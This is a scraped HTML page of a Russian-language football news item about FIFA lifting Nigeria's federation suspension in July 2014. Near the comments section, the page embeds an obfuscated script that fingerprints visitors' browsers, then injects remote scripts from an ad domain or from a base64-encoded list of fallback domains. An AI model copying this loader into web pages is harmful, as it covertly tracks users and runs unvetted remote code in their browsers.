

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worldcup2014.football.ua/news/243641-fyfa-snymaet-dyskvalyfykacyju-s-nygeryy.html
body_size: 11895
content:


<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="https://football.ua/tpl/wc2014/img/favicon.ico" type="image/x-icon" />

    <title>ФИФА снимает дисквалификацию с Нигерии &mdash; football.ua</title>

    <meta name="description" content="Международная футбольная ассоциация приостановила действие дисквалификации нигерийской федерации, наложенной почти десять дней назад." />

    <meta property="og:url" content="https://worldcup2014.football.ua/news/243641-fyfa-snymaet-dyskvalyfykacyju-s-nygeryy.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/243/243641.jpg" />

    <meta property="og:title" content="ФИФА снимает дисквалификацию с Нигерии" />

    <meta property="og:description" content="Международная футбольная ассоциация приостановила действие дисквалификации нигерийской федерации, наложенной почти десять дней назад." />


    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/wc2014/css/main.css?v=20160525" />
    
    <script type="text/javascript">
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://worldcup2014.football.ua/default.aspx?menu_id=football_worldcup2014_search&search=%7bsearchKey%7d';
        var ServiceDomainCookies = '.' + document.domain.replace('/^w+[0-9]*\./i', '');
        var ServiceDomain = 'service' + ServiceDomainCookies;
    </script>

    <script type="text/javascript" src="https://football.ua/js/jq/JQuery.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/all.1.8.18.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/datepicker-ru.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jcarousel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jcarousellite_1.0.1.min.js?v=2013-04-20"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.cookie.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=2013-08-02"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.mousewheel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/masonry.pkgd.min.js"></script>
    <script type="text/javascript" src="https://football.ua/tpl/wc2014/js/main.js?v=20140523"></script>

    <script type="text/javascript">
        $.datepicker.setDefaults($.extend($.datepicker.regional["ru"]));
        $.jsonp.setup({ callbackParameter: 'callback', timeout: 15000 });
    </script>
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}}
    <span>Привет,</span>
    <a href="${$data.LinkProfile}" class="user up">${$data.UserName}</a>
{{else}}
    <a href="#" onclick="Login.LoginBlock(); $('#popupBackGround').show(); return false;" class="enter">Войти</a>
    <a href="#" onclick="Login.RegisterBlock(); $('#popupBackGround').show(); return false;" class="register">Регистрация</a>
{{/if}}
</script><script id="NewsArchiveTmpl" type="text/x-jquery-tmpl">
    {{each $data.News}}
        {{if !$data.IsCascading && $index % 3 == 0}}
            {{if $index != 0}}
    </div>
            {{/if}}
    <div class="separator"></div>
    <div class="newsRow">
        {{/if}}
        <div class="newsBlock columnBlock">
        {{if $value.ImageUrl != null}}
            <a href="${$value.Link}"><img src="${$value.ImageUrl}" alt="{{if $value.ImageAlt != null}}${$value.ImageAlt}{{else}}${$value.Title}{{/if}}" /></a>
        {{/if}}
            <div class="wrap">
                <a href="${$value.Link}"><h3 class="newsHeader">${$value.Title}</h3></a>
                <p class="newsText">${$value.TextIntro}</p>
        {{if $value.CommentCount > 0}}
				<p class="comments">(${$value.CommentCount})</p>
        {{/if}}
                <p class="date">${Main.GetVerbalDateTime($value.DatePublish)}</p>
            </div>
        </div>
    {{/each}}
    {{if !$data.IsCascading}}
    </div>
    {{/if}}
</script><script id="CommentPagerTmpl" type="text/x-jquery-tmpl">
{{if $data.PagerIsShow }}
    <div class="separator"></div> 
    <ul class="pager">
        <li><a href="#page${$data.PagerCurrent}" class="prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"
            {{if $data.PagerCurrent == 0}}style="visibility:hidden;"{{/if}}></a></li>

        {{if $data.PagerCurrent == 0}}
            <li><a class="active" href="#page1" onclick="return false;">1</a></li>
        {{else}}
            <li><a class="" href="#page1" onclick="ModComment.ChangePage(0); return false;">1</a></li>
        {{/if}}
        {{if $data.PagerCurrent > 2 && $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}

        {{each $data.PagerPages}}
            {{if $data.PagerCurrent == $value}}
                <li><a class="active" href="#page${$value + 1}" onclick="return false;">${$value + 1}</a></li>
            {{else}}
                <li><a class="" href="#page${$value + 1}" onclick="ModComment.ChangePage(${$value}); return false;">${$value + 1}</a></li>
            {{/if}}
        {{/each}}

        {{if $data.PagerCurrent < ($data.PagerLast - 2) &&  $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}
        {{if $data.PagerCurrent == $data.PagerLast}}
            <li><a class="active" href="#page${$data.PagerLast + 1}" onclick="return false;">${$data.PagerLast + 1}</a></li>
        {{else}}
            <li><a class="" href="#page${$data.PagerLast + 1}" onclick="ModComment.ChangePage(${$data.PagerLast}); return false;">${$data.PagerLast + 1}</a></li>
        {{/if}}

        <li><a href="#page${$data.PagerCurrent + 2}" class="next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"
            {{if $data.PagerCurrent >= $data.PagerLast}}style="visibility:hidden;"{{/if}}></a></li>
    </ul>
{{/if}}
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <div id="comment_${$item.Prefix}${$data.Id}" class="commentItem"
        onmouseover="ModComment.CommentOver(this, ${$item.UserIsCanComment}, ${$item.UserIsLoginned});" onmouseout="ModComment.CommentOut(this);">
        <div class="commentDate">
            ${Main.GetVerbalDateTime($data.DateCreated)}
        </div>
        <div class="user">
            <img class="avatar" src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" />
            <div class="details">
                <a href="${ModComment.GetProfileLink($data.UserId)}" class="userProfile">${$data.UserName}</a>
            </div>
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
            <p class="answered">Ответил на комментарий <span class="answeredUser">${$data.Quotes[0].UserName}</span></p>
    {{/if}}
        </div>
        <p class="commentText">
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
        {{each $data.Quotes}}
        <span class="quote">
            <a class="userProfile" href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a>
            {{html $value.Text}}
        </span>
        {{/each}}
    {{/if}}
        {{html $data.Text}}
        </p>
        <div class="like">
    {{if $item.UserIsCanComment}}
            <a class="quoteIt" href="#" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Ответ</a>
    {{/if}}
    {{if $item.UserIsBanAllowed}}
            <a href="#" class="admin-delete" onclick="ModComment.Remove('${$data.Id}', this); return false;" title="Удалить"></a>
            <a href="#" class="admin-ban" onclick="ModComment.Ban('${$data.Id}'); return false;" title="Забанить"></a>
    {{/if}}
            <div class="likeBlock">
                <div class="likeCounter{{if $data.Rate > 0}} likePlus{{/if}}">${$data.Rate}</div>
                <a href="#" class="likeButt
                    {{if !$item.UserIsLoginned}} 
                        inactive" onclick="return false;"
                    {{else}} 
                        {{if $data.IsRatedByCurrentUser }} 
                            active" onclick="return false;"
                        {{else}}
                            " onclick="ModComment.Like('${$data.Id}', this); return false;"
                        {{/if}}
                    {{/if}}
                 ></a>
            </div>
        </div>
    </div>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="columnBlock">
        <div class="commentsArea">
            <h2>Комментарии</h2>
            <p class="comments">(${$data.TotalCount})</p>
            <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
            <div class="commentsBlock">
                <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
                <div id="addCommentQuote" class="addCommentBlock commentItem" style="display:none;">
                    <div class="commentForm">
                        <textarea id="CommentTextQuote" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

                        <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
                        <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddCommentQuote(this); return false;" />
                        <div class="addComment loader">&nbsp;</div>
                        <input id="hdnQuoteId" type="hidden" value="" />
                    </div>
                </div>
        {{/if}}

                {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
            </div>
    {{/if}}
        </div>
    {{if $data.PagerIsShow > 0}}
        {{tmpl($data) "#CommentPagerTmpl"}}
    {{/if}}
    </div>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}

    <div class="addCommentBlock columnBlock">
        <h3>Добавить Комментарий</h3>
        <div class="commentForm">
            <textarea id="CommentText" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

            <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
            <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddComment(this); return false;" />
            <div class="addComment loader">&nbsp;</div>
        </div>
    </div>
{{/if}}
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
{{if $data.Title != null}}
    <h3>${$data.Title}</h3>
{{/if}}
<div class="matchMap">
    {{if $data.IsTeams}}
        <div class="teams">
            <span class="leftTeam">
        {{if $data.Team1Image != null}}
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
        {{/if}}
                <a href="${$data.Team1Url}">${$data.Team1Name}</a>
            </span>
            <span class="rightTeam">
                <a href="${$data.Team2Url}">${$data.Team2Name}</a>
        {{if $data.Team2Image != null}}
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
        {{/if}}
            </span>
	    </div>
    {{/if}}
    <div class="field {{if !$data.IsTeams}} playersLineup{{/if}}" >
    {{each $data.Peoples}}
        {{if $data.IsTeams}}
            <div class="player {{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position">${$value.GameNumber}</span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{else}}
            <div class="player" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position"><img src="${$value.TeamImage}" alt="${$value.TeamName}" /></span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{/if}} 
    {{/each}}
    </div>
</div>
</script><script id="MSLsingle" type="text/x-jquery-tmpl">
    <div class="lotteryTopDescr">
        А для азартных читателей приводим котировки (коэффициенты) лотереи
        <a href="${$data.MSLHref}" target="_blank">Спортлига</a>, на матч ${$data.content[0].Team1} - ${$data.content[0].Team2}
        {{if $data.IsDate}}
            Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}
        {{else}}
            <a href="${$data.MSLHref}" target="_blank">Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}</a>
        {{/if}}
    </div>
    <table>
        <tbody>
            <tr>
				<th rowspan="2">1</th>
				<th rowspan="2">X</th>
				<th rowspan="2">2</th>
				<th rowspan="2">1X</th>
				<th rowspan="2">12</th>
				<th rowspan="2">X2</th>
				<th rowspan="2">Ф1</th>
				<th rowspan="2">Кф1</th>
				<th rowspan="2">Ф2</th>
				<th rowspan="2">Кф2</th>
				<th rowspan="2">Тот</th>
				<th rowspan="2">Б</th>
				<th rowspan="2">М</th>
                <th colspan="2">1 заб'є</th>
                <th colspan="2">2 заб'є</th>
            </tr>
            <tr>
                <th>Так</th>
                <th>Ні</th>
                <th>Так</th>
                <th>Ні</th>
            </tr>
            {{each content }}
                {{if $data.content.length > 1 && $value.TimeName != null}}
                    <tr>
						<th colspan="17">${$value.TimeName}</th>
					</tr>
                {{/if}}
                <tr>
                    <td>{{if ($value.Type_1 != null)}} ${$value.Type_1} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X != null)}} ${$value.Type_X} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2 != null)}} ${$value.Type_2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1X != null)}} ${$value.Type_1X}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_12 != null)}} ${$value.Type_12}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X2 != null)}} ${$value.Type_X2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F1 != null)}} ${$value.Type_F1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF1 != null)}} ${$value.Type_KF1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F2 != null)}} ${$value.Type_F2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF2 != null)}} ${$value.Type_KF2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_UnderTotal != null)}} ${$value.Type_UnderTotal}   {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Over != null)}} ${$value.Type_Over}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Under != null)}} ${$value.Type_Under}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1Yes != null)}} ${$value.Type_1Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1No != null)}} ${$value.Type_1No}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2Yes != null)}} ${$value.Type_2Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2No != null)}} ${$value.Type_2No}  {{else}} - {{/if}}</td>
                </tr>
            {{/each}}
        </tbody>
    </table>

    <div class="left absolute m-t5 calign p-t10 p-b10">
        <a href="${$data.MSLHref}" class="saveInput" target="_blank">Сделать ставку онлайн</a>
    </div>
</script>
<link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <form name="aspnetForm" method="post" action="/news/243641-fyfa-snymaet-dyskvalyfykacyju-s-nygeryy.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

    <script type="text/javascript">
    //<![CDATA[
        if (theForm == null || theForm == undefined) {
            var theForm = document.forms['aspnetForm'];
            if (!theForm) {
                theForm = document.aspnetForm;
            }
            function __doPostBack() {
                if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                    theForm.submit();
                }
            }
        }
    //]]>
    </script>
    <div id="popupBackGround" class="popupwrap"></div>

    <div id="wrapper">
        <div id="header">
            <div id="ctl00_topBanner" class="topBanner"><div class='separator'></div></div>
            <div class="logoLogin">
                <a href="/"><img src="https://football.ua/tpl/wc2014/img/header/logo.png" class="logo" alt="Чемпионат Мира 2014" /></a> 
                <div class="searchLogin"> 
                     
 <link rel="Stylesheet" type="text/css" href="/mod/wc2014/login.css" />
<div class="registerArea">
 
</div>
<script src="https://football.ua/mod/wc2014/Login.js?v=2013-08-26" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua';
</script> 
                    <div class="search">
                        <input type="text" value="" id="searchInput" />
                        <a href="#" onclick="Main.Search(); return false;" class="searchButton" id="searchInputButton"></a>
                    </div>
                </div>
            </div> <!--logoLogin-->
    
            <div class="footballBanner"><a class="footballLink" href="http://football.ua/" target="_blank"></a></div>
            <div class="menu">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
            </div>
    
		</div> <!--header-->

        <div id="page">
			
            <div class="leftArea">
				<div id="ctl00_articleTop" class="articleTop">

<script type="text/javascript">
var NewsLineups = Array();


</script>

<div class="article columnBlock">
    <h1>ФИФА снимает дисквалификацию с Нигерии</h1>
	<div class="articleInfo">
		<p class="date">18 июля 2014, 19:47</p>

        <p class="country">
    
            <a href="https://worldcup2014.football.ua/team/344-nigerija.html">
                Нігерія</a>
    
        </p>

	</div>


    <div class="articlePhoto">
        <img src="https://images.football.ua/i/news/584x313/243/243641.jpg" alt="фото goal.com" />
    
        <div class="photoInfo"><p class="photoAuthor">фото goal.com</p></div>
    
    </div>

    <div class="articleText">Международная футбольная ассоциация приостановила действие дисквалификации нигерийской федерации, наложенной почти десять дней назад.</div>

    <div class="articleText"><p>9-го июля соответствующие органы ФИФА дисквалифицировали нигерийскую футбольную федерацию за вмешательство со стороны. Тогда руководство страны взялось влиять на внутренние дела футбольной федерации, чего ФИФА категорически не приемлет, тут же налагая дисквалификацию, запрещающую сборной страны и клубам принимать участие в соревнованиях под эгидой мировой ассоциации.</p>

<p>Однако сегодня было принято решение приостановить данный запрет, и федерация Нигерии полностью восстановлена в правах, как член ФИФА. Причиной тому послужило устранение всех нарушений, связанных с выбором членов исполнительного комитета федерации.</p>
</div>

    

    <p class="source">Источник:
    
        <a href="http://www.goal.com" target="_blank">Goal.com</a>
    
    </p>


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://worldcup2014.football.ua/news/243641-fyfa-snymaet-dyskvalyfykacyju-s-nygeryy.html">
            <a href="https://www.facebook.com/sharer.php?u=https://worldcup2014.football.ua/news/243641-fyfa-snymaet-dyskvalyfykacyju-s-nygeryy.html&t=ФИФА снимает дисквалификацию с Нигерии" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>


    <div class="similarArticles">
	    <h3>СТАТЬИ ПО ТЕМЕ</h3>
    
        <div class="similarItem">
            <p class="date">09 июля 2014</p>
        
            <p class="comments">(3)</p>
        
            <h4><a href="https://football.ua/countrieselse/242691-fyfa-nakazyvaet-nygeryju.html">ФИФА наказывает Нигерию</a></h4>
        </div>
    
    </div>

</div>

<script type="text/javascript">
    $.jsonp({
        url: Domain.Service + '/api/News/AddHitsCount',
        data: { 'newsId': 243641 }
    });
</script><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(243641, 1);
    -->
</script>
<div class='separator'></div></div>
                
                
				
            </div>
            <div id="ctl00_rightArea" class="rightArea"><div class='separator'></div><div class='separator'></div>

<div class="columnBlock newsFeed">
    <h2 class="rightBlockHeader">лента новостей</h2>
